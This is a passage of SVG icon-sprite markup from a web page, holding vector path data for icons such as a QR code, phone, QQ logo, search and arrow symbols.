223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 